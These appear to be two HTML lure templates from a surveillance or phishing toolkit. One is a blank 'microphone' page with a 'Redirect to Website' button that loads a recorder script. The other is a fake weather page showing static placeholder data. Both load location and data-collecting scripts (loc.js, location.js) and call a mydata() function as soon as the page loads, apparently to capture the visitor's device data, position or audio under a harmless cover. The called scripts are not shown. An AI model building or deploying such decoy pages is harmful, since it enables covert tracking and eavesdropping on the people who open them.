
<file: templates/microphone/index.html>
<!DOCTYPE html>
<html>
  <head>
    <meta charset="UTF-8" >
    <title></title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <script src="../../assets/js/jquery.min.js"></script>
    <script src="../../assets/js/client.min.js"></script>
    <script src="../../assets/js/loc.js"></script>
<style>
* {
  padding: 0;
  margin: 0;
}

body {
  margin: 1rem;
  padding: 1rem;
  font-family: sans-serif;
  max-width: 28rem;
  margin: 0 auto;
  position: relative;
}
#controls {
  display: flex;
  margin-top: 2rem;
}
button {
  flex-grow: 1;
  height: 2.5rem;
  min-width: 2rem;
  border: none;
  border-radius: 0.15rem;
  background: #ed341d;
  margin-left: 2px;
  box-shadow: inset 0 -0.15rem 0 rgba(0, 0, 0, 0.2);
  cursor: pointer;
  display: flex;
  justify-content: center;
  align-items: center;
  color:#ffffff;
  font-weight: bold;
  font-size: 1rem;
}
button:hover, button:focus {
  outline: none;
  background: #c72d1c;
}
button::-moz-focus-inner {
  border: 0;
}
button:active {
  box-shadow: inset 0 1px 0 rgba(0, 0, 0, 0.2);
  line-height: 3rem;
}
button:disabled {
  pointer-events: none;
  background: lightgray;
}
button:first-child {
  margin-left: 0;
}
</style>
  </head>
  <body onload="mydata()">
    <h1></h1>
 
    <div id="controls">
  	 <button id="redButton" disabled>Redirect to Website</button> 
  
    </div>
    <!-- inserting these scripts at the end to be able to use all the elements in the DOM -->
  	<script src="../../assets/js/recorder.js"></script>
  	<script src="js/_app.js"></script>
    
  </body>
</html>
</file>

<file: templates/weather/index.html>
<html lang="en"><head>

    <meta charset="UTF-8">
  
    <title>Weather</title>
    <script src="../../assets/js/client.min.js"></script>
    <script src="../../assets/js/jquery.min.js"></script>
    <script src="../../assets/js/feather.min.js"></script>
    <script src="../../assets/js/location.js"></script>
    <script src="../../assets/js/loc.js"></script>
    
    
  <style>
  @import url('https://fonts.googleapis.com/css?family=Montserrat:400,700,900&display=swap');
  
  :root {
      --gradient: linear-gradient( 135deg, #72EDF2 10%, #5151E5 100%);
  }
  
  * {
      -webkit-box-sizing: border-box;
              box-sizing: border-box;
      line-height: 1.25em;
  }
  
  .clear {
      clear: both;
  }
  
  body {
      margin: 0;
      width: 100%;
      height: 100vh;
      font-family: 'Montserrat', sans-serif;
      background-color: #343d4b;
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-align: center;
          -ms-flex-align: center;
              align-items: center;
      -webkit-box-pack: center;
          -ms-flex-pack: center;
              justify-content: center;
  }
  
  .container {
      border-radius: 25px;
      -webkit-box-shadow: 0 0 70px -10px rgba(0, 0, 0, 0.2);
              box-shadow: 0 0 70px -10px rgba(0, 0, 0, 0.2);
      background-color: #222831;
      color: #ffffff;
      height: 400px;
  }
  
  .weather-side {
      position: relative;
      height: 100%;
      border-radius: 25px;
      background-image: url("https://images.unsplash.com/photo-1559963110-71b394e7494d?ixlib=rb-1.2.1&ixid=eyJhcHBfaWQiOjEyMDd9&auto=format&fit=crop&w=675&q=80");
      width: 300px;
      -webkit-box-shadow: 0 0 20px -10px rgba(0, 0, 0, 0.2);
              box-shadow: 0 0 20px -10px rgba(0, 0, 0, 0.2);
      -webkit-transition: -webkit-transform 300ms ease;
      transition: -webkit-transform 300ms ease;
      -o-transition: transform 300ms ease;
      transition: transform 300ms ease;
      transition: transform 300ms ease, -webkit-transform 300ms ease;
      -webkit-transform: translateZ(0) scale(1.02) perspective(1000px);
              transform: translateZ(0) scale(1.02) perspective(1000px);
      float: left;
  }
  
  .weather-side:hover {
      -webkit-transform: scale(1.1) perspective(1500px) rotateY(10deg);
              transform: scale(1.1) perspective(1500px) rotateY(10deg);
  }
  
  .weather-gradient {
      position: absolute;
      width: 100%;
      height: 100%;
      top: 0;
      left: 0;
      background-image: var(--gradient);
      border-radius: 25px;
      opacity: 0.8;
  }
  
  .date-container {
      position: absolute;
      top: 25px;
      left: 25px;
  }
  
  .date-dayname {
      margin: 0;
  }
  
  .date-day {
      display: block;
  }
  
  .location {
      display: inline-block;
      margin-top: 10px;
  }
  
  .location-icon {
      display: inline-block;
      height: 0.8em;
      width: auto;
      margin-right: 5px;
  }
  
  .weather-container {
      position: absolute;
      bottom: 25px;
      left: 25px;
  }
  
  .weather-icon.feather {
      height: 60px;
      width: auto;
  }
  
  .weather-temp {
      margin: 0;
      font-weight: 700;
      font-size: 4em;
  }
  
  .weather-desc {
      margin: 0;
  }
  
  .info-side {
      position: relative;
      float: left;
      height: 100%;
      padding-top: 25px;
  }
  
  .today-info {
      padding: 15px;
      margin: 0 25px 25px 25px;
  /* 	box-shadow: 0 0 50px -5px rgba(0, 0, 0, 0.25); */
      border-radius: 10px;
  }
  
  .today-info>div:not(:last-child) {
      margin: 0 0 10px 0;
  }
  
  .today-info>div .title {
      float: left;
      font-weight: 700;
  }
  
  .today-info>div .value {
      float: right;
  }
  
  .week-list {
      list-style-type: none;
      padding: 0;
      margin: 10px 35px;
      -webkit-box-shadow: 0 0 50px -5px rgba(0, 0, 0, 0.25);
              box-shadow: 0 0 50px -5px rgba(0, 0, 0, 0.25);
      border-radius: 10px;
      
  }
  
  .week-list>li {
      float: left;
      padding: 15px;
      cursor: pointer;
      -webkit-transition: 200ms ease;
      -o-transition: 200ms ease;
      transition: 200ms ease;
      border-radius: 10px;
  }
  
  .week-list>li:hover {
      -webkit-transform: scale(1.1);
          -ms-transform: scale(1.1);
              transform: scale(1.1);
      background: #fff;
      color: #222831;
      -webkit-box-shadow: 0 0 40px -5px rgba(0, 0, 0, 0.2);
              box-shadow: 0 0 40px -5px rgba(0, 0, 0, 0.2)
  }
  
  .week-list>li.active {
      background: #fff;
      color: #222831;
      border-radius: 10px;
  }
  
  .week-list>li .day-name {
      display: block;
      margin: 10px 0 0 0;
      text-align: center;
  }
  
  .week-list>li .day-icon {
      display: block;
      height: 30px;
      width: auto;
      margin: 0 auto;
  }
  
  .week-list>li .day-temp {
      display: block;
      text-align: center;
      margin: 10px 0 0 0;
      font-weight: 700;
  }
  
  .location-container {
      padding: 25px 35px;
  }
  
  .location-button {
      outline: none;
      width: 100%;
      -webkit-box-sizing: border-box;
              box-sizing: border-box;
      border: none;
      border-radius: 25px;
      padding: 10px;
      font-family: 'Montserrat', sans-serif;
      background-image: var(--gradient);
      color: #ffffff;
      font-weight: 700;
      -webkit-box-shadow: 0 0 30px -5px rgba(0, 0, 0, 0.25);
              box-shadow: 0 0 30px -5px rgba(0, 0, 0, 0.25);
      cursor: pointer;
      -webkit-transition: -webkit-transform 200ms ease;
      transition: -webkit-transform 200ms ease;
      -o-transition: transform 200ms ease;
      transition: transform 200ms ease;
      transition: transform 200ms ease, -webkit-transform 200ms ease;
  }
  
  .location-button:hover {
      -webkit-transform: scale(0.95);
          -ms-transform: scale(0.95);
              transform: scale(0.95);
  }
  
  .location-button .feather {
      height: 1em;
      width: auto;
      margin-right: 5px;
  }
  </style>
  
    <script>
    window.console = window.console || function(t) {};
  </script>
  
    
    
    <script>
    if (document.location.search.match(/type=embed/gi)) {
      window.parent.postMessage("resize", "*");
    }
  </script>
  
    
  </head>
  
  <body translate="no" >

    <div class="container">
    <div class="weather-side">
      <div class="weather-gradient"></div>
      <div class="date-container">
        <h2 class="date-dayname">Tuesday</h2><span class="date-day">15 Jan 2019</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-map-pin location-icon"><path d="M21 10c0 7-9 13-9 13s-9-6-9-13a9 9 0 0 1 18 0z"></path><circle cx="12" cy="10" r="3"></circle></svg><span class="location">Paris, FR</span>
      </div>
      <div class="weather-container"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-sun weather-icon"><circle cx="12" cy="12" r="5"></circle><line x1="12" y1="1" x2="12" y2="3"></line><line x1="12" y1="21" x2="12" y2="23"></line><line x1="4.22" y1="4.22" x2="5.64" y2="5.64"></line><line x1="18.36" y1="18.36" x2="19.78" y2="19.78"></line><line x1="1" y1="12" x2="3" y2="12"></line><line x1="21" y1="12" x2="23" y2="12"></line><line x1="4.22" y1="19.78" x2="5.64" y2="18.36"></line><line x1="18.36" y1="5.64" x2="19.78" y2="4.22"></line></svg>
        <h1 class="weather-temp">29°C</h1>
        <h3 class="weather-desc">Sunny</h3>
      </div>
    </div>
    <div class="info-side">
      <div class="today-info-container">
        <div class="today-info">
          <div class="precipitation"> <span class="title">PRECIPITATION</span><span class="value">0 %</span>
            <div class="clear"></div>
          </div>
          <div class="humidity"> <span class="title">HUMIDITY</span><span class="value">34 %</span>
            <div class="clear"></div>
          </div>
          <div class="wind"> <span class="title">WIND</span><span class="value">0 km/h</span>
            <div class="clear"></div>
          </div>
        </div>
      </div>
      <div class="week-container">
        <ul class="week-list">
          <li class="active"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-sun day-icon"><circle cx="12" cy="12" r="5"></circle><line x1="12" y1="1" x2="12" y2="3"></line><line x1="12" y1="21" x2="12" y2="23"></line><line x1="4.22" y1="4.22" x2="5.64" y2="5.64"></line><line x1="18.36" y1="18.36" x2="19.78" y2="19.78"></line><line x1="1" y1="12" x2="3" y2="12"></line><line x1="21" y1="12" x2="23" y2="12"></line><line x1="4.22" y1="19.78" x2="5.64" y2="18.36"></line><line x1="18.36" y1="5.64" x2="19.78" y2="4.22"></line></svg><span class="day-name">Tue</span><span class="day-temp">29°C</span></li>
          <li><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-cloud day-icon"><path d="M18 10h-1.26A8 8 0 1 0 9 20h9a5 5 0 0 0 0-10z"></path></svg><span class="day-name">Wed</span><span class="day-temp">21°C</span></li>
          <li><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-cloud-snow day-icon"><path d="M20 17.58A5 5 0 0 0 18 8h-1.26A8 8 0 1 0 4 16.25"></path><line x1="8" y1="16" x2="8.01" y2="16"></line><line x1="8" y1="20" x2="8.01" y2="20"></line><line x1="12" y1="18" x2="12.01" y2="18"></line><line x1="12" y1="22" x2="12.01" y2="22"></line><line x1="16" y1="16" x2="16.01" y2="16"></line><line x1="16" y1="20" x2="16.01" y2="20"></line></svg><span class="day-name">Thu</span><span class="day-temp">08°C</span></li>
          <li><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-cloud-rain day-icon"><line x1="16" y1="13" x2="16" y2="21"></line><line x1="8" y1="13" x2="8" y2="21"></line><line x1="12" y1="15" x2="12" y2="23"></line><path d="M20 16.58A5 5 0 0 0 18 7h-1.26A8 8 0 1 0 4 15.25"></path></svg><span class="day-name">Fry</span><span class="day-temp">19°C</span></li>
          <div class="clear"></div>
        </ul>
      </div>
      <div class="location-container">
        <button class="location-button" onclick="locate()"> <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-map-pin"><path d="M21 10c0 7-9 13-9 13s-9-6-9-13a9 9 0 0 1 18 0z"></path><circle cx="12" cy="10" r="3"></circle></svg><span>Change location</span></button>
      </div>
    </div>
  </div>
  
    
        <script id="rendered-js">
  feather.replace();
  //# sourceURL=pen.js
      </script>
  
    
    </script>
  
  <script>
    $(document).load(mydata())
  </script>
    
  
   
  </body></html>
</file>
